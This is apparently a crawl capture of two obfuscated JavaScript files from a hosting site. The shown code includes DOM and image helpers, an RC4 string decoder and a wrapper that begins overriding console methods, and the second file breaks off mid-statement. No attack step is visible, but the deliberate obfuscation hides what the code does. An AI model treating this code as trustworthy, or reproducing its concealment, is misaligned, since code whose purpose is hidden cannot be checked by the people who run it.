_0x3b2f97[_0x50d90a(0x45a,'\x41\x64\x68\x52')](_0x4fe496,_0x568f6f);},'\x44\x46\x53\x55\x51':function(_0x121404,_0x132dbd){var _0x3f5f7d=_0x295a12;return _0x3b2f97[_0x3f5f7d(0x7c0,'\x59\x25\x48\x7a')](_0x121404,_0x132dbd);},'\x61\x7a\x6b\x6a\x58':function(_0x31f4b9,_0x5ed3a8){var _0x56c5b1=_0x295a12;return _0x3b2f97[_0x56c5b1(0x887,'\x39\x6f\x65\x44')](_0x31f4b9,_0x5ed3a8);},'\x72\x6f\x71\x4d\x55':function(_0x32d248,_0xc93dd3){var _0x3beca3=_0x295a12;return _0x3b2f97[_0x3beca3(0x4aa,'\x75\x43\x65\x6d')](_0x32d248,_0xc93dd3);},'\x73\x62\x6b\x4c\x43':function(_0x1f6c88,_0x418e62,_0xb5ddff){var _0x3c62bd=_0x295a12;return _0x3b2f97[_0x3c62bd(0x61d,'\x70\x79\x59\x59')](_0x1f6c88,_0x418e62,_0xb5ddff);},'\x6d\x42\x53\x6b\x51':function(_0x11431a,_0x171fee){var _0x5f3f87=_0x295a12;return _0x3b2f97[_0x5f3f87(0x217,'\x6e\x76\x25\x69')](_0x11431a,_0x171fee);},'\x5a\x41\x77\x78\x79':function(_0x42e68a,_0x23ecf2){var _0x5956e1=_0x295a12;return _0x3b2f97[_0x5956e1(0x724,'\x4a\x6d\x42\x5a')](_0x42e68a,_0x23ecf2);}};if(_0x3b2f97[_0x295a12(0x433,'\x57\x39\x34\x5e')](_0x3b2f97[_0x295a12(0x2a6,'\x75\x28\x78\x28')],_0x3b2f97[_0x295a12(0x43d,'\x51\x5d\x44\x6b')])){Object[_0x295a12(0x513,'\x72\x5e\x6a\x5d')](_0x17e7da,_0x3b2f97[_0x295a12(0x852,'\x47\x73\x4f\x2a')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x17e7da[_0x295a12(0x34c,'\x26\x79\x21\x26')]=function(){var _0x5e35e9=_0x295a12,_0xc7cfd0=_0x4f6290[_0x5e35e9(0x2e7,'\x51\x5d\x44\x6b')](arguments[_0x5e35e9(0x59d,'\x74\x6e\x6f\x25')],0x0)&&_0x4f6290[_0x5e35e9(0x54d,'\x46\x65\x50\x34')](void 0x0,arguments[0x0])?arguments[0x0]:_0x4f6290[_0x5e35e9(0x706,'\x47\x78\x45\x71')],_0x209bcc=_0x4f6290[_0x5e35e9(0x60d,'\x44\x6a\x71\x24')](arguments[_0x5e35e9(0x4e6,'\x6e\x76\x25\x69')],0x1)?arguments[0x1]:void 0x0,_0x5e8ce3={'\x64\x65\x66\x61\x75\x6c\x74\x73':_0x4f6290[_0x5e35e9(0x6d1,'\x53\x43\x71\x29')],'\x6d\x75\x6c\x74\x69\x49\x6d\x67':_0x4f6290[_0x5e35e9(0x7aa,'\x6e\x71\x39\x67')],'\x6d\x75\x6c\x74\x69\x49\x6d\x67\x43\x6f\x6e\x73\x6f\x6c\x65':_0x4f6290[_0x5e35e9(0x506,'\x77\x6a\x30\x38')][_0x5e35e9(0x835,'\x6b\x76\x5b\x57')](_0x209bcc,_0x4f6290[_0x5e35e9(0x4c1,'\x37\x40\x49\x45')])},_0x13b090=_0x5e8ce3[_0xc7cfd0]||_0x5e8ce3[_0x5e35e9(0x518,'\x52\x34\x70\x31')],_0x21fec9=document[_0x5e35e9(0x3cd,'\x52\x34\x70\x31')](_0x4f6290[_0x5e35e9(0x7b1,'\x40\x73\x55\x7a')]);return _0x21fec9[_0x5e35e9(0x76b,'\x66\x29\x59\x68')]=_0x13b090,_0x21fec9;},_0x17e7da[_0x295a12(0x89e,'\x56\x64\x68\x44')]=function(_0x4dd3ab){var _0x18cb95=_0x295a12;if(_0x3b2f97[_0x18cb95(0x1cc,'\x2a\x41\x50\x31')](_0x3b2f97[_0x18cb95(0x505,'\x6e\x71\x39\x67')],_0x3b2f97[_0x18cb95(0x1d9,'\x52\x34\x70\x31')])){var _0x3dc0ed='';return _0x4dd3ab[_0x18cb95(0x652,'\x56\x64\x68\x44')](function(_0x49096d){var _0x58476a=_0x18cb95;if(_0x4f6290[_0x58476a(0x3e6,'\x52\x34\x70\x31')](_0x4f6290[_0x58476a(0x499,'\x66\x43\x53\x5e')],_0x4f6290[_0x58476a(0x5c6,'\x41\x64\x68\x52')])){var _0x29a103='';Object[_0x58476a(0x6f7,'\x51\x5d\x44\x6b')](_0x49096d[_0x58476a(0x6e7,'\x6b\x76\x5b\x57')])[_0x58476a(0x44b,'\x7a\x23\x6a\x54')](function(_0x2ef65d){var _0x5be613=_0x58476a;_0x29a103+='\x20'[_0x5be613(0x63f,'\x53\x43\x71\x29')](_0x2ef65d,'\x3d\x22')[_0x5be613(0x4c8,'\x70\x79\x59\x59')](_0x49096d[_0x5be613(0x338,'\x4f\x45\x5b\x37')][_0x2ef65d]||'','\x22');});var _0x12a618=_0x4f6290[_0x58476a(0x40c,'\x44\x6a\x71\x24')][_0x58476a(0x2ca,'\x2a\x54\x59\x57')](_0x49096d[_0x58476a(0x467,'\x35\x71\x65\x69')],_0x4f6290[_0x58476a(0x791,'\x55\x7a\x50\x44')])[_0x58476a(0x6a0,'\x5b\x5a\x4d\x56')](_0x29a103,_0x4f6290[_0x58476a(0x428,'\x5b\x5a\x4d\x56')])[_0x58476a(0x22e,'\x56\x64\x68\x44')](_0x49096d[_0x58476a(0x830,'\x76\x4a\x2a\x67')],_0x4f6290[_0x58476a(0x82c,'\x5b\x5a\x4d\x56')]);_0x3dc0ed+=_0x12a618;}else _0x45f856+='\x20'[_0x58476a(0x8aa,'\x44\x6a\x71\x24')](_0x51066c,'\x3d\x22')[_0x58476a(0x6a0,'\x5b\x5a\x4d\x56')](_0x22ebf4[_0x58476a(0x451,'\x24\x44\x36\x24')][_0x278ec1]||'','\x22');}),_0x3b2f97[_0x18cb95(0x1fa,'\x66\x29\x59\x68')][_0x18cb95(0x354,'\x72\x5e\x6a\x5d')](_0x3dc0ed,_0x3b2f97[_0x18cb95(0x1f3,'\x38\x32\x24\x52')]);}else{var _0x22c859=_0x13dbf3[_0x18cb95(0x156,'\x77\x6a\x30\x38')][_0x18cb95(0x8c2,'\x66\x43\x53\x5e')](_0x404198[_0x18cb95(0x565,'\x53\x43\x71\x29')]);_0x277c06[_0x22c859]=_0x10f13b[_0x18cb95(0x4a2,'\x6e\x63\x53\x4f')];}},_0x17e7da[_0x295a12(0x6ac,'\x7a\x23\x6a\x54')]=function(_0x2c4d2d){var _0x3bc43f=_0x295a12,_0x23f0ab={'\x65\x78\x67\x46\x76':function(_0x337cc8,_0x37bc3a){var _0x1671dc=_0x5401;return _0x3b2f97[_0x1671dc(0x562,'\x39\x6f\x65\x44')](_0x337cc8,_0x37bc3a);},'\x56\x4d\x41\x68\x55':_0x3b2f97[_0x3bc43f(0x4c2,'\x59\x25\x48\x7a')],'\x4d\x47\x61\x74\x61':function(_0x588306,_0x2d29b2){var _0x3f6a41=_0x3bc43f;return _0x3b2f97[_0x3f6a41(0x5e2,'\x37\x4c\x70\x71')](_0x588306,_0x2d29b2);},'\x48\x79\x43\x56\x4d':function(_0x3fec54,_0x1c6bb8){var _0x2f40bc=_0x3bc43f;return _0x3b2f97[_0x2f40bc(0x172,'\x4b\x64\x6e\x69')](_0x3fec54,_0x1c6bb8);},'\x58\x6e\x58\x50\x63':function(_0x4e02de){var _0x518308=_0x3bc43f;return _0x3b2f97[_0x518308(0x72e,'\x47\x78\x45\x71')](_0x4e02de);},'\x7a\x52\x72\x66\x73':function(_0x418677,_0x2d42a0){var _0x183fa5=_0x3bc43f;return _0x3b2f97[_0x183fa5(0x818,'\x72\x21\x76\x31')](_0x418677,_0x2d42a0);},'\x65\x6e\x7a\x42\x51':_0x3b2f97[_0x3bc43f(0x279,'\x57\x39\x34\x5e')],'\x66\x4e\x45\x6d\x44':_0x3b2f97[_0x3bc43f(0x7ba,'\x75\x43\x65\x6d')],'\x42\x41\x72\x6b\x44':_0x3b2f97[_0x3bc43f(0x50d,'\x41\x64\x68\x52')],'\x71\x61\x5a\x4a\x6e':_0x3b2f97[_0x3bc43f(0x43c,'\x47\x73\x4f\x2a')]};if(_0x3b2f97[_0x3bc43f(0x3d3,'\x40\x73\x55\x7a')](_0x3b2f97[_0x3bc43f(0x3a2,'\x6e\x76\x25\x69')],_0x3b2f97[_0x3bc43f(0x673,'\x4f\x45\x5b\x37')])){var _0x51dac2='',_0x3b3b09=_0x3b2f97[_0x3bc43f(0x4f6,'\x53\x43\x71\x29')],_0x338306=_0x3b2f97[_0x3bc43f(0x26e,'\x75\x43\x65\x6d')];return _0x2c4d2d[_0x3bc43f(0x601,'\x53\x43\x71\x29')](function(_0x2eca77){var _0x12d84a=_0x3bc43f,_0x362266={'\x76\x66\x66\x6b\x71':function(_0x5b79c8,_0x48665d){var _0x1ebeb1=_0x5401;return _0x23f0ab[_0x1ebeb1(0x564,'\x55\x7a\x50\x44')](_0x5b79c8,_0x48665d);},'\x73\x6e\x41\x46\x58':function(_0x580518,_0x4fcb7e){var _0x591562=_0x5401;return _0x23f0ab[_0x591562(0x6c3,'\x47\x78\x45\x71')](_0x580518,_0x4fcb7e);},'\x6f\x4f\x45\x76\x4c':function(_0x482713){var _0x59f777=_0x5401;return _0x23f0ab[_0x59f777(0x84d,'\x4f\x45\x26\x21')](_0x482713);},'\x41\x58\x6f\x75\x5a':function(_0x1feac9,_0x22746e){var _0x375dbd=_0x5401;return _0x23f0ab[_0x375dbd(0x6a8,'\x77\x6a\x30\x38')](_0x1feac9,_0x22746e);}},_0x4c99f2='';_0x2eca77[_0x12d84a(0x2d1,'\x51\x74\x40\x5b')]&&(_0x3b3b09=_0x2eca77[_0x12d84a(0x6df,'\x39\x6f\x65\x44')]),_0x2eca77[_0x12d84a(0x68b,'\x42\x43\x49\x6c')]&&(_0x338306=_0x2eca77[_0x12d84a(0x73d,'\x38\x32\x24\x52')]),Object[_0x12d84a(0x29d,'\x75\x28\x78\x28')](_0x2eca77[_0x12d84a(0x2e1,'\x57\x39\x34\x5e')])[_0x12d84a(0x324,'\x37\x40\x49\x45')](function(_0x32d50c){var _0x30e429=_0x12d84a;_0x23f0ab[_0x30e429(0x607,'\x2a\x54\x59\x57')](_0x23f0ab[_0x30e429(0x7fe,'\x77\x6a\x30\x38')],_0x23f0ab[_0x30e429(0x4ec,'\x41\x64\x33\x47')])?_0x4c99f2+='\x20'[_0x30e429(0x5a8,'\x41\x64\x68\x52')](_0x32d50c,'\x3d\x22')[_0x30e429(0x646,'\x23\x6b\x6b\x58')](_0x2eca77[_0x30e429(0x451,'\x24\x44\x36\x24')][_0x32d50c]||'','\x22'):(_0x34be1f++,_0x174c86[_0x30e429(0x8ee,'\x66\x43\x53\x5e')](_0x1315c5,0x1,_0x19717f),_0x2e1ec0&&_0x362266[_0x30e429(0x1ad,'\x4f\x45\x5b\x37')](_0x382207,_0x481ec8),_0x362266[_0x30e429(0x88b,'\x40\x73\x55\x7a')](!0x1,_0x2a3734)&&(_0xbb2a66=!0x0,_0x362266[_0x30e429(0x351,'\x72\x21\x76\x31')](_0x35a1c4)),_0x362266[_0x30e429(0x8ed,'\x54\x6a\x44\x48')](_0x356ef1,_0x2d723c)&&_0x28970b[_0x30e429(0x494,'\x42\x43\x49\x6c')](void 0x0,_0x5c6545));});var _0xe8c8dc=_0x23f0ab[_0x12d84a(0x632,'\x37\x4c\x70\x71')][_0x12d84a(0x8aa,'\x44\x6a\x71\x24')](_0x2eca77[_0x12d84a(0x5d7,'\x53\x43\x71\x29')],'\x22\x20')[_0x12d84a(0x8fd,'\x2a\x41\x50\x31')](_0x4c99f2,_0x23f0ab[_0x12d84a(0x8e1,'\x6e\x63\x53\x4f')])[_0x12d84a(0x84b,'\x37\x4c\x70\x71')](_0x2eca77[_0x12d84a(0x6c7,'\x23\x6b\x6b\x58')][_0x12d84a(0x892,'\x51\x74\x40\x5b')],_0x23f0ab[_0x12d84a(0x5d9,'\x39\x6f\x65\x44')])[_0x12d84a(0x63f,'\x53\x43\x71\x29')](_0x2eca77[_0x12d84a(0x8d7,'\x6e\x63\x53\x4f')],_0x23f0ab[_0x12d84a(0x2d4,'\x52\x34\x70\x31')]);_0x51dac2+=_0xe8c8dc;}),_0x3b2f97[_0x3bc43f(0x8de,'\x76\x4a\x2a\x67')][_0x3bc43f(0x512,'\x6e\x76\x25\x69')](_0x3b3b09,_0x3b2f97[_0x3bc43f(0x41b,'\x53\x43\x71\x29')])[_0x3bc43f(0x65b,'\x72\x21\x76\x31')](_0x338306,_0x3b2f97[_0x3bc43f(0x78f,'\x4a\x6d\x42\x5a')])[_0x3bc43f(0x85b,'\x47\x78\x45\x71')](_0x51dac2,_0x3b2f97[_0x3bc43f(0x496,'\x70\x79\x59\x59')]);}else{var _0x2cfd3a=_0x38736c[_0x323101];_0x2cfd3a?_0x4f6290[_0x3bc43f(0x39a,'\x41\x64\x68\x52')](-0x1,_0x433b30[_0x3bc43f(0x50e,'\x26\x79\x21\x26')](_0x2159a7))&&(_0x30314a[_0x262b48]=_0x4f6290[_0x3bc43f(0x149,'\x39\x6f\x65\x44')](_0x4f6290[_0x3bc43f(0x8a1,'\x41\x64\x33\x47')](_0x2cfd3a,'\x3b'),_0x3603a6[_0x16ab59])):_0x363e89[_0x55cf89]=_0x3f4691[_0x4304c4];}};}else{var _0x20162e=_0x4f6290[_0x295a12(0x804,'\x4b\x64\x6e\x69')](null,arguments[_0x3ba6f4])?arguments[_0x25f06f]:{};_0x4f6290[_0x295a12(0x188,'\x46\x65\x50\x34')](_0x1b0dff,0x2)?_0x4f6290[_0x295a12(0x24e,'\x6e\x71\x39\x67')](_0x20e897,_0x4f6290[_0x295a12(0x4bc,'\x75\x28\x78\x28')](_0x516503,_0x20162e),!0x0)[_0x295a12(0x5ed,'\x6e\x71\x39\x67')](function(_0x15f632){var _0x36da96=_0x295a12;(0x0,_0x1b45ad[_0x36da96(0x536,'\x2a\x41\x50\x31')])(_0x40fadd,_0x15f632,_0x20162e[_0x15f632]);}):_0x1d1ec4[_0x295a12(0x53d,'\x6e\x71\x39\x67')]?_0xc750e4[_0x295a12(0x858,'\x6b\x76\x5b\x57')](_0x372926,_0x198ea7[_0x295a12(0x60e,'\x52\x34\x70\x31')](_0x20162e)):_0x4f6290[_0x295a12(0x77b,'\x41\x64\x33\x47')](_0xdf1c67,_0x4f6290[_0x295a12(0x7ab,'\x35\x71\x65\x69')](_0x3afa94,_0x20162e))[_0x295a12(0x327,'\x24\x44\x36\x24')](function(_0x5e9b10){var _0x1f5721=_0x295a12;_0x142f0e[_0x1f5721(0x23c,'\x46\x65\x50\x34')](_0x791b6b,_0x5e9b10,_0x22ec8f[_0x1f5721(0x8b0,'\x4b\x64\x6e\x69')](_0x20162e,_0x5e9b10));});}},function(_0xe8bc6c,_0x3a36cc,_0x136f7f){'use strict';var _0x29661b=_0x507f3c,_0x3cc3f4={'\x53\x63\x71\x49\x50':function(_0x3cff63,_0x35974e){var _0x254c06=_0x5401;return _0x3b2f97[_0x254c06(0x4d9,'\x38\x32\x24\x52')](_0x3cff63,_0x35974e);},'\x66\x61\x7a\x76\x57':function(_0x956dcb,_0x507b27){var _0x5b87e8=_0x5401;return _0x3b2f97[_0x5b87e8(0x8fc,'\x6b\x76\x5b\x57')](_0x956dcb,_0x507b27);},'\x65\x6d\x56\x65\x61':function(_0x37d8bf,_0x544193){var _0x38b732=_0x5401;return _0x3b2f97[_0x38b732(0x8a9,'\x26\x79\x21\x26')](_0x37d8bf,_0x544193);},'\x72\x44\x6a\x6e\x4f':function(_0x4ff9cc,_0x12580f){var _0x87918f=_0x5401;return _0x3b2f97[_0x87918f(0x301,'\x59\x25\x48\x7a')](_0x4ff9cc,_0x12580f);},'\x73\x4e\x67\x70\x74':function(_0x7b25c5,_0x4d30aa){var _0x1e51f2=_0x5401;return _0x3b2f97[_0x1e51f2(0x803,'\x66\x29\x59\x68')](_0x7b25c5,_0x4d30aa);},'\x73\x56\x76\x4e\x78':function(_0x2dc154,_0x3ec8f){var _0x44b987=_0x5401;return _0x3b2f97[_0x44b987(0x66e,'\x4b\x64\x6e\x69')](_0x2dc154,_0x3ec8f);},'\x49\x71\x56\x6f\x50':function(_0x2d5970,_0xf2c78b){var _0x8e84ca=_0x5401;return _0x3b2f97[_0x8e84ca(0x8fb,'\x4f\x45\x5b\x37')](_0x2d5970,_0xf2c78b);},'\x48\x56\x6c\x6a\x76':function(_0x312a6f,_0x2fa156){var _0xfe8a49=_0x5401;return _0x3b2f97[_0xfe8a49(0x420,'\x2a\x54\x59\x57')](_0x312a6f,_0x2fa156);}};Object[_0x29661b(0x5a7,'\x56\x64\x68\x44')](_0x3a36cc,_0x3b2f97[_0x29661b(0x2e5,'\x7a\x23\x6a\x54')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x3a36cc[_0x29661b(0x8a7,'\x4b\x64\x6e\x69')]=function(_0x346897){var _0x1ac24e=_0x29661b,_0x52b83f=_0x346897[_0x1ac24e(0x4a6,'\x41\x64\x33\x47')]();if(!_0x52b83f)return!0x1;var _0x40542e=document[_0x1ac24e(0x49c,'\x38\x32\x24\x52')],_0x10b6ad=_0x40542e[_0x1ac24e(0x60f,'\x70\x79\x59\x59')],_0x16d656=_0x40542e[_0x1ac24e(0x314,'\x72\x5e\x6a\x5d')],_0x4a297c=_0x52b83f[_0x1ac24e(0x4da,'\x51\x5d\x44\x6b')],_0x3536b5=_0x52b83f[_0x1ac24e(0x6d7,'\x66\x43\x53\x5e')],_0x5ee629=_0x52b83f[_0x1ac24e(0x445,'\x51\x74\x40\x5b')],_0x404303=_0x52b83f[_0x1ac24e(0x7f1,'\x51\x74\x40\x5b')];return(_0x3cc3f4[_0x1ac24e(0x756,'\x42\x43\x49\x6c')](_0x4a297c,0x0)&&_0x3cc3f4[_0x1ac24e(0x740,'\x51\x74\x40\x5b')](_0x4a297c,_0x16d656)||_0x3cc3f4[_0x1ac24e(0x6c4,'\x24\x44\x36\x24')](_0x5ee629,0x0)&&_0x3cc3f4[_0x1ac24e(0x7e5,'\x4f\x45\x5b\x37')](_0x5ee629,_0x16d656)||_0x3cc3f4[_0x1ac24e(0x7b4,'\x55\x7a\x50\x44')](_0x4a297c,0x0)&&_0x3cc3f4[_0x1ac24e(0x726,'\x41\x64\x33\x47')](_0x5ee629,_0x16d656))&&(_0x3cc3f4[_0x1ac24e(0x68d,'\x4a\x6d\x42\x5a')](_0x404303,0x0)&&_0x3cc3f4[_0x1ac24e(0x581,'\x2a\x41\x50\x31')](_0x404303,_0x10b6ad)||_0x3cc3f4[_0x1ac24e(0x70e,'\x77\x6a\x30\x38')](_0x3536b5,0x0)&&_0x3cc3f4[_0x1ac24e(0x82f,'\x7a\x23\x6a\x54')](_0x3536b5,_0x10b6ad)||_0x3cc3f4[_0x1ac24e(0x708,'\x76\x4a\x2a\x67')](_0x404303,0x0)&&_0x3cc3f4[_0x1ac24e(0x443,'\x72\x52\x6c\x40')](_0x3536b5,_0x10b6ad));};}]);});var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://www.xiaoyueidc.com/skin/ZdsjuK1//js/1.1.0/index.js
body_size: 38922
content:
var version_='jsjiami.com.v7';function _0x3628(_0x2726a5,_0xdfdb59){var _0x4840ae=_0x5dc4();return _0x3628=function(_0x460f54,_0x2f35ef){_0x460f54=_0x460f54-0x193;var _0x5dc4f0=_0x4840ae[_0x460f54];if(_0x3628['\x49\x78\x43\x73\x47\x6f']===undefined){var _0x362896=function(_0x4a443a){var _0x46ffe4='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x3c4449='',_0xb2b4af='';for(var _0x557432=0x0,_0x3e2dd0,_0x3c8e84,_0x3764bc=0x0;_0x3c8e84=_0x4a443a['\x63\x68\x61\x72\x41\x74'](_0x3764bc++);~_0x3c8e84&&(_0x3e2dd0=_0x557432%0x4?_0x3e2dd0*0x40+_0x3c8e84:_0x3c8e84,_0x557432++%0x4)?_0x3c4449+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x3e2dd0>>(-0x2*_0x557432&0x6)):0x0){_0x3c8e84=_0x46ffe4['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3c8e84);}for(var _0xb5ba87=0x0,_0xd1b250=_0x3c4449['\x6c\x65\x6e\x67\x74\x68'];_0xb5ba87<_0xd1b250;_0xb5ba87++){_0xb2b4af+='\x25'+('\x30\x30'+_0x3c4449['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xb5ba87)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0xb2b4af);};var _0x3a54b0=function(_0x137be8,_0x1dfd14){var _0x18e936=[],_0x1d1ec1=0x0,_0x149a17,_0x444b65='';_0x137be8=_0x362896(_0x137be8);var _0x559f2b;for(_0x559f2b=0x0;_0x559f2b<0x100;_0x559f2b++){_0x18e936[_0x559f2b]=_0x559f2b;}for(_0x559f2b=0x0;_0x559f2b<0x100;_0x559f2b++){_0x1d1ec1=(_0x1d1ec1+_0x18e936[_0x559f2b]+_0x1dfd14['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x559f2b%_0x1dfd14['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x149a17=_0x18e936[_0x559f2b],_0x18e936[_0x559f2b]=_0x18e936[_0x1d1ec1],_0x18e936[_0x1d1ec1]=_0x149a17;}_0x559f2b=0x0,_0x1d1ec1=0x0;for(var _0x3e9352=0x0;_0x3e9352<_0x137be8['\x6c\x65\x6e\x67\x74\x68'];_0x3e9352++){_0x559f2b=(_0x559f2b+0x1)%0x100,_0x1d1ec1=(_0x1d1ec1+_0x18e936[_0x559f2b])%0x100,_0x149a17=_0x18e936[_0x559f2b],_0x18e936[_0x559f2b]=_0x18e936[_0x1d1ec1],_0x18e936[_0x1d1ec1]=_0x149a17,_0x444b65+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x137be8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3e9352)^_0x18e936[(_0x18e936[_0x559f2b]+_0x18e936[_0x1d1ec1])%0x100]);}return _0x444b65;};_0x3628['\x6d\x74\x6c\x76\x46\x70']=_0x3a54b0,_0x2726a5=arguments,_0x3628['\x49\x78\x43\x73\x47\x6f']=!![];}var _0x150f3=_0x4840ae[0x0],_0x56583=_0x460f54+_0x150f3,_0x4c7fc5=_0x2726a5[_0x56583];return!_0x4c7fc5?(_0x3628['\x63\x6c\x6e\x50\x42\x4f']===undefined&&(_0x3628['\x63\x6c\x6e\x50\x42\x4f']=!![]),_0x5dc4f0=_0x3628['\x6d\x74\x6c\x76\x46\x70'](_0x5dc4f0,_0x2f35ef),_0x2726a5[_0x56583]=_0x5dc4f0):_0x5dc4f0=_0x4c7fc5,_0x5dc4f0;},_0x3628(_0x2726a5,_0xdfdb59);}var _0x472c66=_0x3628;(function(_0x3b9f9f,_0x6c05e0,_0xb4c93c,_0x5ad5c4,_0x565c17,_0x591b09,_0x485073){return _0x3b9f9f=_0x3b9f9f>>0x6,_0x591b09='hs',_0x485073='hs',function(_0x365fab,_0x137798,_0xdb5854,_0x181a87,_0x511d84){var _0x56402f=_0x3628;_0x181a87='tfi',_0x591b09=_0x181a87+_0x591b09,_0x511d84='up',_0x485073+=_0x511d84,_0x591b09=_0xdb5854(_0x591b09),_0x485073=_0xdb5854(_0x485073),_0xdb5854=0x0;var _0x4fe73c=_0x365fab();while(!![]&&--_0x5ad5c4+_0x137798){try{_0x181a87=parseInt(_0x56402f(0x409,'\x6b\x53\x4a\x39'))/0x1*(parseInt(_0x56402f(0x43c,'\x4e\x76\x41\x45'))/0x2)+parseInt(_0x56402f(0x377,'\x56\x38\x39\x68'))/0x3+-parseInt(_0x56402f(0x2e1,'\x75\x78\x53\x71'))/0x4*(parseInt(_0x56402f(0x220,'\x35\x2a\x45\x50'))/0x5)+parseInt(_0x56402f(0x333,'\x31\x75\x70\x6b'))/0x6+-parseInt(_0x56402f(0x33a,'\x54\x47\x46\x30'))/0x7*(-parseInt(_0x56402f(0x19c,'\x4a\x77\x52\x75'))/0x8)+parseInt(_0x56402f(0x3f3,'\x4d\x36\x76\x28'))/0x9*(parseInt(_0x56402f(0x34f,'\x73\x6e\x2a\x63'))/0xa)+-parseInt(_0x56402f(0x255,'\x61\x4f\x47\x31'))/0xb;}catch(_0x526117){_0x181a87=_0xdb5854;}finally{_0x511d84=_0x4fe73c[_0x591b09]();if(_0x3b9f9f<=_0x5ad5c4)_0xdb5854?_0x565c17?_0x181a87=_0x511d84:_0x565c17=_0x511d84:_0xdb5854=_0x511d84;else{if(_0xdb5854==_0x565c17['replace'](/[rqJPwDxMeIHBLEYW=]/g,'')){if(_0x181a87===_0x137798){_0x4fe73c['un'+_0x591b09](_0x511d84);break;}_0x4fe73c[_0x485073](_0x511d84);}}}}}(_0xb4c93c,_0x6c05e0,function(_0x1808de,_0x199e65,_0x3fc29d,_0x1d5963,_0x22a85f,_0x240412,_0x5a28be){return _0x199e65='\x73\x70\x6c\x69\x74',_0x1808de=arguments[0x0],_0x1808de=_0x1808de[_0x199e65](''),_0x3fc29d='\x72\x65\x76\x65\x72\x73\x65',_0x1808de=_0x1808de[_0x3fc29d]('\x76'),_0x1d5963='\x6a\x6f\x69\x6e',(0x1396dd,_0x1808de[_0x1d5963](''));});}(0x3080,0x5b5d7,_0x5dc4,0xc4),_0x5dc4)&&(version_=_0x5dc4);var _0x2f35ef=(function(){var _0x39b3d4=!![];return function(_0x1905fa,_0x57a2e2){var _0x49d6da=_0x39b3d4?function(){var _0x2ebe95=_0x3628;if(_0x57a2e2){var _0x4ccb8e=_0x57a2e2[_0x2ebe95(0x38e,'\x76\x47\x5d\x36')](_0x1905fa,arguments);return _0x57a2e2=null,_0x4ccb8e;}}:function(){};return _0x39b3d4=![],_0x49d6da;};}()),_0x460f54=_0x2f35ef(this,function(){var _0x3d024b=_0x3628,_0xba1fcd={'\x41\x66\x44\x72\x73':function(_0x4d4040,_0x380d1f){return _0x4d4040!==_0x380d1f;},'\x42\x42\x75\x78\x52':_0x3d024b(0x4a6,'\x71\x49\x6f\x79'),'\x53\x4a\x49\x57\x50':function(_0x2ee2e8,_0x304fee){return _0x2ee2e8===_0x304fee;},'\x54\x55\x41\x59\x67':_0x3d024b(0x4aa,'\x64\x52\x62\x40'),'\x73\x6f\x69\x43\x59':function(_0x5e440c,_0x4bdc4d){return _0x5e440c===_0x4bdc4d;},'\x44\x68\x54\x6f\x69':_0x3d024b(0x21b,'\x73\x42\x62\x5b'),'\x62\x72\x75\x42\x6c':_0x3d024b(0x451,'\x5d\x6e\x5e\x5e'),'\x6b\x42\x43\x43\x57':_0x3d024b(0x49b,'\x39\x70\x70\x6b'),'\x4b\x75\x6d\x6b\x77':_0x3d024b(0x295,'\x4e\x76\x41\x45'),'\x52\x41\x59\x4a\x61':_0x3d024b(0x1c7,'\x77\x68\x57\x69'),'\x77\x52\x52\x75\x4b':_0x3d024b(0x41f,'\x67\x76\x70\x23'),'\x74\x6e\x68\x68\x73':_0x3d024b(0x3e4,'\x73\x6e\x2a\x63'),'\x70\x6a\x52\x71\x75':_0x3d024b(0x261,'\x43\x50\x75\x48'),'\x76\x78\x45\x62\x44':function(_0x54d361,_0x103b0d){return _0x54d361<_0x103b0d;},'\x6a\x47\x53\x79\x6f':_0x3d024b(0x287,'\x71\x49\x6f\x79')},_0x10c600=_0xba1fcd[_0x3d024b(0x38c,'\x50\x6b\x33\x6a')](typeof window,_0xba1fcd[_0x3d024b(0x2b3,'\x46\x2a\x72\x24')])?window:_0xba1fcd[_0x3d024b(0x26a,'\x39\x70\x70\x6b')](typeof process,_0xba1fcd[_0x3d024b(0x2eb,'\x64\x52\x62\x40')])&&_0xba1fcd[_0x3d024b(0x23d,'\x72\x5e\x5d\x6c')](typeof require,_0xba1fcd[_0x3d024b(0x44d,'\x71\x49\x6f\x79')])&&_0xba1fcd[_0x3d024b(0x3cf,'\x55\x35\x55\x57')](typeof global,_0xba1fcd[_0x3d024b(0x433,'\x48\x77\x26\x62')])?global:this,_0x3b2ec7=_0x10c600[_0x3d024b(0x392,'\x67\x76\x70\x23')]=_0x10c600[_0x3d024b(0x1cf,'\x44\x32\x40\x34')]||{},_0x3e7633=[_0xba1fcd[_0x3d024b(0x236,'\x55\x35\x55\x57')],_0xba1fcd[_0x3d024b(0x1d7,'\x72\x5e\x5d\x6c')],_0xba1fcd[_0x3d024b(0x3f1,'\x39\x70\x70\x6b')],_0xba1fcd[_0x3d024b(0x47b,'\x35\x4a\x70\x33')],_0xba1fcd[_0x3d024b(0x45a,'\x50\x6b\x33\x6a')],_0xba1fcd[_0x3d024b(0x19d,'\x73\x6e\x2a\x63')],_0xba1fcd[_0x3d024b(0x20f,'\x56\x6e\x62\x53')]];for(var _0x1bb4f4=0x0;_0xba1fcd[_0x3d024b(0x3a3,'\x71\x59\x52\x26')](_0x1bb4f4,_0x3e7633[_0x3d024b(0x385,'\x55\x6e\x64\x38')]);_0x1bb4f4++){var 